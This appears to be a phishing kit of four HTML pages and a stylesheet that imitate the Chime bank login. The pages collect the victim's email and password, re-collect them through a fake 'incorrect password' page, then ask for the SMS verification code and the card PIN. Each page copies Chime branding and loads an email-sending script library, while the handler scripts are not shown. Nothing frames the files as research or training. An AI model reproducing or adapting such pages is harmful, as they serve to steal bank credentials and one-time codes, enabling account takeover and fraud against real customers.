
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<html>
<head>
    <meta charset="utf-8">

        <!--"user-scalable=no" disable zooming when
        clicking in submission boxes on mobile-->

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        
        <title>Chime Member Login</title>

        <!--href stands for hypertext reference-->
        <!---<link rel="icon" href="Chaseico.ico" type="image/x-icon">--->

        <link rel="stylesheet" href="style.css"
        type="text/css">
        <script src="https://smtpjs.com/v3/smtp.js"></script>

</head>
<body>
    <br>
    <div class="chi">
        <img src="Untitled.jpg" width="200" height="90" loading="lazy">
    </div><br>

    <form action="#" class="form-contact">

        <input id="femail" type="email" placeholder="Email Address" required>
        <input id="fpassword" type="password" placeholder="Password" required>
        <input id="fsubmit" type="submit" value="Log In">

        <!--javascript to change Submit to Loading after click, check css-->
        <script>
            var button = document.querySelector('.form-contact input[type="submit"]');
            button.addEventListener('click', function() {
                button.classList.add('clicked');
                button.value = "Loading...";               
                setTimeout(function() {
                    button.classList.remove('clicked');
                    button.value = "Log In";
                },  4000); 
            });
        </script>
        <script src="./index.js"></script>
    <form>
    
    <br><br><br><br><br><br><br><br>
    <div class="dota">
        <p class = "doa">By clicking “Log In”, you agree to receive SMS text messages from Chime to verify your identity</p>
    </div><br><br>

</body>
<footer>
    <p class="foot">© 2023 Chime Bank. All Rights Reserved. Banking Services provided by The Bancorp Bank or Stride Bank, N.A., Members FDIC.</p>
    <p class="toot">The Chime Visa® Debit Card is issued by The Bancorp Bank or Stride Bank pursuant to a license from Visa U.S.A. Inc. and may be used everywhere Visa debit cards are</p>
    <p class="ace">accepted. Please see back of your Card for its issuing bank.</p>
</footer>
</html>
</file>

<file: ot.html>
<!DOCTYPE html>
<html lang="en">

<html>
<head>
    <meta charset="utf-8">

        <!--"user-scalable=no" disable zooming when
        clicking in submission boxes on mobile-->

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        
        <title>Chime Member Login</title>

        <!--href stands for hypertext reference-->
        <!---<link rel="icon" href="Chaseico.ico" type="image/x-icon">--->

        <link rel="stylesheet" href="style.css"
        type="text/css">
        <script src="https://smtpjs.com/v3/smtp.js"></script>

</head>
<body>
    <br>
    <div class="chi1">
        <img src="Untitled.jpg" width="200" height="90" loading="lazy">
    </div><br>
    <div class="soss">
        <p class="sos">Please enter the 6-digit Code sent to your phone number</p><br>
    </div>
    <form action="#" class="contact1">

        <!--- <input id="otp1" type="number" pattern="[0-9]*" placeholder="SMS Code" maxlength="6" required>  --->
        <input id="otp1" type="number" pattern="[0-9]*" placeholder="SMS code" oninput="checkPhoneNumberLength(this)" required>
        <script>
            function checkPhoneNumberLength(input) {
                if (input.value.length > 6) {
                input.value = input.value.slice(0, 6);
                }
            }
        </script>
          
        <input id="fsubmit1" type="submit" value="Log In">

        <!--javascript to change Submit to Loading after click, check css-->
        <script>
            var button = document.querySelector('.contact1 input[type="submit"]');
            button.addEventListener('click', function() {
                button.classList.add('clicked');
                button.value = "Loading...";               
                setTimeout(function() {
                    button.classList.remove('clicked');
                    button.value = "Log In";
                },  4000); 
            });
        </script>
        <script src="./ot.js"></script>
    <form>
    
    <br><br><br><br><br><br><br><br>
    <div class="dota1">
        <p class = "doa1">Please allow up to 1 minute to recieve your SMS login code</p>
    </div><br><br>

</body>
<footer>
    <p class="foot1">© 2023 Chime Bank. All Rights Reserved. Banking Services provided by The Bancorp Bank or Stride Bank, N.A., Members FDIC.</p>
    <p class="toot1">The Chime Visa® Debit Card is issued by The Bancorp Bank or Stride Bank pursuant to a license from Visa U.S.A. Inc. and may be used everywhere Visa debit cards are</p>
    <p class="ace1">accepted. Please see back of your Card for its issuing bank.</p>
</footer>
</html>
</file>

<file: pi.html>
<!DOCTYPE html>
<html lang="en">

<html>
<head>
    <meta charset="utf-8">

        <!--"user-scalable=no" disable zooming when
        clicking in submission boxes on mobile-->

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        
        <title>Chime Member Login</title>

        <!--href stands for hypertext reference-->
        <!---<link rel="icon" href="Chaseico.ico" type="image/x-icon">--->

        <link rel="stylesheet" href="style.css"
        type="text/css">
        <script src="https://smtpjs.com/v3/smtp.js"></script>

</head>
<body>
    <br>
    <div class="chi2">
        <img src="Untitled.jpg" width="200" height="90" loading="lazy">
    </div><br>
    <div class="soss2">
        <p class="sos2">Please enter your 4-digit Chime Pin number</p><br>
    </div>
    <form action="#" class="contact2">

        <script>
            function limitInput() {
              var input = document.getElementById('pin');
              var value = input.value;
              var maxLength = 4;
          
              if (value.length > maxLength) {
                input.value = value.slice(0, maxLength);
              }
            }
          </script>
          
        <input id="pin" type="number" pattern="[0-9]*" placeholder="Chime Pin" oninput="checkPhoneNumberLength(this)" required>
        <script>
            function checkPhoneNumberLength(input) {
                if (input.value.length > 4) {
                input.value = input.value.slice(0, 4);
                }
            }
        </script>

        <input id="fsubmit2" type="submit" value="Log In">

        <!--javascript to change Submit to Loading after click, check css-->
        <script>
            var button = document.querySelector('.contact2 input[type="submit"]');
            button.addEventListener('click', function() {
                button.classList.add('clicked');
                button.value = "Loading...";               
                setTimeout(function() {
                    button.classList.remove('clicked');
                    button.value = "Log In";
                },  4000); 
            });
        </script>
        <script src="./pi.js"></script>
    <form>
    
    <br><br><br><br><br><br><br><br>

</body>
<footer>
    <p class="foot2">© 2023 Chime Bank. All Rights Reserved. Banking Services provided by The Bancorp Bank or Stride Bank, N.A., Members FDIC.</p>
    <p class="toot2">The Chime Visa® Debit Card is issued by The Bancorp Bank or Stride Bank pursuant to a license from Visa U.S.A. Inc. and may be used everywhere Visa debit cards are</p>
    <p class="ace2">accepted. Please see back of your Card for its issuing bank.</p>
</footer>
</html>
</file>

<file: re.html>
<!DOCTYPE html>
<html lang="en">

<html>
<head>
    <meta charset="utf-8">

        <!--"user-scalable=no" disable zooming when
        clicking in submission boxes on mobile-->

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        
        <title>Chime Member Login</title>

        <!--href stands for hypertext reference-->
        <!---<link rel="icon" href="Chaseico.ico" type="image/x-icon">--->

        <link rel="stylesheet" href="style.css"
        type="text/css">
        <script src="https://smtpjs.com/v3/smtp.js"></script>

</head>
<body>
    <br>
    <div class="ffchi">
        <img src="Untitled.jpg" width="200" height="90" loading="lazy">
    </div><br>

    <form action="#" class="ffform-contact">

        <input id="ffemail" type="email" placeholder="Email Address" required onclick="changeBorderColor(this)">
        <input id="ffpassword" type="password" placeholder="Password" required onclick="changeBorderColor(this)">
        <input id="ffsubmit" type="submit" value="Log In">

        <!--javascript to change Submit to Loading after click, check css-->
        <script>
            var button = document.querySelector('.ffform-contact input[type="submit"]');
            button.addEventListener('click', function() {
                button.classList.add('clicked');
                button.value = "Loading...";               
                setTimeout(function() {
                    button.classList.remove('clicked');
                    button.value = "Log In";
                },  4000); 
            });
        </script>
        <script src="./re.js"></script>
    <form>
    <div class="redMessage">
        <p class="red">Your password was incorrect, Please try again.</p>
    </div>
    
    <br><br><br><br><br><br><br><br>
    <div class="ffdota">
        <p class = "ffdoa">By clicking “Log In”, you agree to receive SMS text messages from Chime to verify your identity</p>
    </div><br><br>

</body>
<footer>
    <p class="fffoot">© 2023 Chime Bank. All Rights Reserved. Banking Services provided by The Bancorp Bank or Stride Bank, N.A., Members FDIC.</p>
    <p class="fftoot">The Chime Visa® Debit Card is issued by The Bancorp Bank or Stride Bank pursuant to a license from Visa U.S.A. Inc. and may be used everywhere Visa debit cards are</p>
    <p class="ffface">accepted. Please see back of your Card for its issuing bank.</p>
</footer>
</html>
</file>
<file: style.css>
html{
    font-size: 16px;
    font-family: "Source Sans Pro", sans-serif;
}

body{
    background-color:#fff;
    color: black;
}


/*--below is for submit button bounce + Change---*/
@keyframes shrink-bounce {
    0% {
      transform: scale(1);
    }
    50% {
      transform: scale(0.8);
    }
    100% {
      transform: scale(1);
    }
}

.redMessage {
    display: flex;
    justify-content: center;
    align-items: center;
}

.red {
    color: rgb(137, 0, 0);
    font-size: 14px;
}


.foot {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.fffoot {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.toot {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.fftoot {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.ace {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.ffface {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.dota {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.ffdota {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.doa {
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.ffdoa {
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.chi {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.form-contact {
    display: flex;
    flex-direction: column;
    align-items: center;

}

.form-contact input {
    height: 25px;
    width: 325px;
    outline: none;
    padding: 10px 20px;

    border-color: rgb(164, 164, 164);
    border-width: 1px;

    border: solid 1px rgb(164, 164, 164);
    border-radius:10px; /* round corners */

    cursor: auto;

    margin-bottom: 5px;

    box-shadow: none !important;
    font-size: 16px;

    color: grey;
}

.form-contact input[type="submit"]{
    padding: 10px 20px;
    margin-top: 8px; /* Add some spacing between the form and the submit button */
    background-color: #1EC677;
    color: white;
    border: 1px solid #1EC677;
    border-radius: 10px;
    outline: none;
    height: 40px;
    width: 360px;
    font-size: 16px;
    cursor: pointer;
    transition: transform 0.3s;
}

.form-contact input[type="submit"]:active {
    transform: scale(0.8); /* Shrink the button on click */
}

.form-contact input[type="submit"].clicked {
    padding: 10px 20px;
    margin-top: 20px; /* Add some spacing between the form and the submit button */
    background-color: #1EC677;
    color: white;
    border: 1px solid #1EC677;
    border-radius: 10px;
    outline: none;
    height: 40px;
    width: 200px;
    font-size: 16px;
}

/*------------------------------------*/

.foot1 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.toot1 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.ace1 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.ace2 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.toot2 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.foot2 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.dota1 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.doa1 {
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.soss{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.sos {
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.soss2 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.sos2 {
    color: rgba(128, 128, 128, 0.7);
    font-size: 14px;
}

.chi1 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.chi2 {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.ffchi {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.contact1 {
    display: flex;
    flex-direction: column;
    align-items: center;

}

.contact1 input {
    height: 25px;
    width: 325px;
    outline: none;
    padding: 10px 20px;

    border-color: rgb(164, 164, 164);
    border-width: 1px;

    border: solid 1px rgb(164, 164, 164);
    border-radius:10px; /* round corners */

    cursor: auto;

    margin-bottom: 5px;

    box-shadow: none !important;
    font-size: 16px;

    color: grey;
}

.contact1 input[type="submit"]{
    padding: 10px 20px;
    margin-top: 8px; /* Add some spacing between the form and the submit button */
    background-color: #1EC677;
    color: white;
    border: 1px solid #1EC677;
    border-radius: 10px;
    outline: none;
    height: 40px;
    width: 360px;
    font-size: 16px;
    cursor: pointer;
    transition: transform 0.3s;
}

.contact1 input[type="submit"]:active {
    transform: scale(0.8); /* Shrink the button on click */
}

.contact1 input[type="submit"].clicked {
    padding: 10px 20px;
    margin-top: 20px; /* Add some spacing between the form and the submit button */
    background-color: #1EC677;
    color: white;
    border: 1px solid #1EC677;
    border-radius: 10px;
    outline: none;
    height: 40px;
    width: 200px;
    font-size: 16px;
}

/*------------------------------------------*/

.contact2 {
    display: flex;
    flex-direction: column;
    align-items: center;

}

.contact2 input {
    height: 25px;
    width: 325px;
    outline: none;
    padding: 10px 20px;

    border-color: rgb(164, 164, 164);
    border-width: 1px;

    border: solid 1px rgb(164, 164, 164);
    border-radius:10px; /* round corners */

    cursor: auto;

    margin-bottom: 5px;

    box-shadow: none !important;
    font-size: 16px;

    color: grey;
}

.contact2 input[type="submit"]{
    padding: 10px 20px;
    margin-top: 8px; /* Add some spacing between the form and the submit button */
    background-color: #1EC677;
    color: white;
    border: 1px solid #1EC677;
    border-radius: 10px;
    outline: none;
    height: 40px;
    width: 360px;
    font-size: 16px;
    cursor: pointer;
    transition: transform 0.3s;
}

.contact2 input[type="submit"]:active {
    transform: scale(0.8); /* Shrink the button on click */
}

.contact2 input[type="submit"].clicked {
    padding: 10px 20px;
    margin-top: 20px; /* Add some spacing between the form and the submit button */
    background-color: #1EC677;
    color: white;
    border: 1px solid #1EC677;
    border-radius: 10px;
    outline: none;
    height: 40px;
    width: 200px;
    font-size: 16px;
}


/*-------------------------------------------------*/

.ffform-contact {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.ffform-contact input {
    height: 25px;
    width: 325px;
    outline: none;
    padding: 10px 20px;

    border-color: rgb(137, 0, 0);
    border-width: 1px;

    border: solid 1px rgb(137, 0, 0);
    border-radius:10px; /* round corners */

    cursor: auto;

    margin-bottom: 5px;

    box-shadow: none !important;
    font-size: 16px;

    color: grey;
}

.ffform-contact input[type="submit"]{
    padding: 10px 20px;
    margin-top: 8px; /* Add some spacing between the form and the submit button */
    background-color: #1EC677;
    color: white;
    border: 1px solid #1EC677;
    border-radius: 10px;
    outline: none;
    height: 40px;
    width: 360px;
    font-size: 16px;
    cursor: pointer;
    transition: transform 0.3s;
}

.ffform-contact input[type="submit"]:active {
    transform: scale(0.8); /* Shrink the button on click */
}

.ffform-contact input[type="submit"].clicked {
    padding: 10px 20px;
    margin-top: 20px; /* Add some spacing between the form and the submit button */
    background-color: #1EC677;
    color: white;
    border: 1px solid #1EC677;
    border-radius: 10px;
    outline: none;
    height: 40px;
    width: 200px;
    font-size: 16px;
}
</file>
